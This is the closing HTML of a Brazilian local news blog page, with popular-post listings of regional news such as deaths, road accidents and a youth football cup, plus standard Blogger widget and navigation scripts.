<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8gAoubHOJS6ygwBPAP9eH_MeBwtwRIVmJATgV-uHKF_QH_e2R9QyG6xE1pDZmPAFdUwY_o5dYWjRcGOr79mh_fnMRtflDDK6b1KQf_hMp2ny7FYUzgGEyl6TiX5g-xxEpfsSZTZm_Vj4q4psxt1MnsR8Qvi_z4ODRJ42yWZ-7PAgkqNWsY9DPIB4_oDDH/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2021.08.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html'>Copa Santiago: Veja os primeiros confrontos e a tabela completa dos jogos!</a></div>
<div class='item-snippet'>Confira abaixo a tabela completa , com todos os confrontos e as datas das semifinais e final da competição da 34ª Copa Santiago de Futebol J...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguve00xteF_Xrhc0lRPNP-3_8cXRO0y2AY8tSswWPpctKZ2a0Hbc1j6MBpilASILRgM6_qfvV_l45pL8oTSMy1fGQVinFcwRpzmmsCXz2ouSlzHRG5t7Nap66BoV99yaJOXZ1ef4mNuimRph1PcassrTx2HZFcHRalG9OFEdwMkZ5mRAWPGbVKq0eKKHNM/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2019.58.28%20(2).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html'>Santiago ganha nova, ampla e moderna academia este mês</a></div>
<div class='item-snippet'>Empreendimento, nas proximidades da Estação do Conhecimento, é dos sócios Guilherme Lopes e João Pedro Minozzo Os empreendedores Guilherme L...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9-7V8ujKZyCJb54yJS8B3F0KaLUwOF8X80oTRybIBY8OSTLqBZBKhSK_DhN13EZA791EQgRZEZa0jP6Op8BwD-EnjRj6kabJ0Rd7C3MGkl2a3-hjVhEJRusHaP0Z-tfgPPgNweR6xfPJ71LFScgZG6cUJmbowCYmxp0iJQSCKKBA-z1-x-Twqk6bzHrl/w72-h72-p-k-no-nu/605497638_1173916621609083_8516816054946278167_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html'>Falecimento de jovem causa comoção em São Vicente do Sul</a></div>
<div class='item-snippet'>O falecimento precoce de Lucas Felipe Souza Braga, de 22 anos , causou comoção nesta terça-feira, 30, em São Vicente do Sul. Nas redes socia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2020.50.56.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html'>Fatalidade: Adolescente de 17 anos morre atropelado na RSC 377 em Santiago</a></div>
<div class='item-snippet'>O adolescente João Pedro de Lima Machado, de 17 anos , foi vítima de uma fatalidade de trânsito na noite desta terça-feira, 30, na RSC 377, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnJcqec0V5np-jN7YYiz6bK3HyvwKsRVgKjO4vWuJ8eUMwgb5xDLC1-eqlYMpmkqDM-y-Atat0yzgEolXlUmtrNRBLIMxnsezryUFHhL50r-SX1WILhf4_xgFmEcwY5RmTL_018i6txz9vDvoffutes8zxekaffcB_dxNjjQIBdhNoTRDM_ztAnMeu0pN/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34%20(4).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html'>Motorista que matou jaguariense atropelado na BR 287 confessou ter bebido</a></div>
<div class='item-snippet'>O Blog Rafael Nemitz  apurou que a motorista que atropelou e matou o ciclista Ibanez Pires Fernandes, de 42 anos , na manhã desta quarta-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT7vJKBohw2BqOMs2203PYJI-lwVclErdwBVdSxnvrYFRVtcPIIYoGMYlijXstpyNsvQHQWCnEHWF8OEqmkK4V0VBMKPQo3cJFUtFoqq_rB5LOCfAuDsJIKXlQHFKx7Xlc36A4jhY9EdcVYmrFURtT73MIhR7Ra39djgvXExnfgmLS2HuFN3w6HbYDWeAo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-10%20at%2023.15.07.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html'>Falecimento de Nelson Teixeira dos Santos</a></div>
<div class='item-snippet'>Familiares comunicam, com pesar, o falecimento de Nelson Teixeira dos Santos, aos 46 anos , ocorrido neste sábado, 10.&#160; A despedida acontece...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8gAoubHOJS6ygwBPAP9eH_MeBwtwRIVmJATgV-uHKF_QH_e2R9QyG6xE1pDZmPAFdUwY_o5dYWjRcGOr79mh_fnMRtflDDK6b1KQf_hMp2ny7FYUzgGEyl6TiX5g-xxEpfsSZTZm_Vj4q4psxt1MnsR8Qvi_z4ODRJ42yWZ-7PAgkqNWsY9DPIB4_oDDH/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2021.08.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html'>Copa Santiago: Veja os primeiros confrontos e a tabela completa dos jogos!</a></div>
<div class='item-snippet'>Confira abaixo a tabela completa , com todos os confrontos e as datas das semifinais e final da competição da 34ª Copa Santiago de Futebol J...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtjjHJxzydvddaUb_UqWBUYATtfUJK40t4-sVFsc2rD0ZqGH_xjOYtahERVbT-eiohyg0WExkOOaXX2HHPxv5J8rwV5R1HPU2EukQPEqMnzAcjL6oWif38QXBn3N9EUkfnf84BODmvzETm_g2GtQfOqjFOWPYI1eC1UbA0mQeehlTj-89Q-ghNW8FI-aFE/w72-h72-p-k-no-nu/01KD3KVKSFKW5DP82HXK5V9DWH.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento.html'>Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Edgar Roque Carlosso Gavioli, aos 65 anos . A despedida aconteceu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQkW1xW3XF_R6gRBpjUReS9BbQVoEbG1kvk_cYZB_PUhUSdUK-JRg-GXpcn-XRK_15rtxSS4ki8_0R_We2S3ksT39ZjAdX02-parJkw-9fccJdnNYUbqA9OqZ3E5olsNv93RPKSaaND8HRGGrBvcXgdwqpjWGNZ89s2b9SphO1S1deBxOi4SZlCks_vGp/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html'>Ciclista morre atropelado na BR 287 em Jaguari</a></div>
<div class='item-snippet'>Na manhã desta quarta-feira (31), por volta das 07h, a Polícia Rodoviária Federal (PRF) atendeu um atropelamento de ciclista no km 346 da BR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguve00xteF_Xrhc0lRPNP-3_8cXRO0y2AY8tSswWPpctKZ2a0Hbc1j6MBpilASILRgM6_qfvV_l45pL8oTSMy1fGQVinFcwRpzmmsCXz2ouSlzHRG5t7Nap66BoV99yaJOXZ1ef4mNuimRph1PcassrTx2HZFcHRalG9OFEdwMkZ5mRAWPGbVKq0eKKHNM/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2019.58.28%20(2).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html'>Santiago ganha nova, ampla e moderna academia este mês</a></div>
<div class='item-snippet'>Empreendimento, nas proximidades da Estação do Conhecimento, é dos sócios Guilherme Lopes e João Pedro Minozzo Os empreendedores Guilherme L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwalTUvuu-JvTKXsah80hCnScgQbVa90zoGdgCCEL5lJaTld78Mw2ZFuVBmAhx3aOzV4iHJKiAsypifxawK70FBwKWySAtjIAdBnX0Pnm_drSFAt3S9BWZ16ps-Jx6U8CwxhwLhgiS0vxDgIuhV1UOB5XTCO4psV0ZfTxILKkCoWgyK9BZ4DdP6r42y4NL/w72-h72-p-k-no-nu/615213277_122192321714746111_1577953700996370313_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/atualizacao-apenado-com-tornozeleira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil_XOGdwseUM_btMssdt59qzRfSXSL1jQ-h58lUuyu4P7kRjpNP2_sJT7byKj6r6SXnxJYEXUZegZQoU4PS6D-AMDvo8etzQ84NIHqDsn8vpJl_-DkUCVniZjCTzsIpfwqHiB70B6xqSCp1rqVRIkJOj_UcW_jZwqZSLL3OfCpIyxZmYhAdkQTmUFg0NS2/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2017.54.24%20(1)-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/atualizacao-apenado-com-tornozeleira.html'>Atualização: Apenado com tornozeleira preso com armas já está em liberdade</a></div>
<div class='item-snippet'>O apenado Joal Fagundes Dornelles Junior , que fazia uso de tornozeleira e portava&#160; uma pistola Taurus, calibre .380, municiada com 10 cartu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qC_iVCuIbcQbsRfMbyf4hRV6_SA:1768356384455';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/3684927819588736034/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3684927819588736034', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/s72-c/Covid.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/s16000/Covid.jpeg', 'pageName': 'Santiago registra o 30\xba \xf3bito associado ao Covid', 'pageTitle': 'Rafael Nemitz: Santiago registra o 30\xba \xf3bito associado ao Covid'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Santiago registra o 30\xba \xf3bito associado ao Covid', 'description': 'Foi confirmado nesta quarta-feira, 27, o 30\xba \xf3bito associado ao Coronav\xedrus em Santiago . A paciente, uma idosa de 92 anos, faleceu nesta te...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/s16000/Covid.jpeg', 'url': 'https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3684927819588736034}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>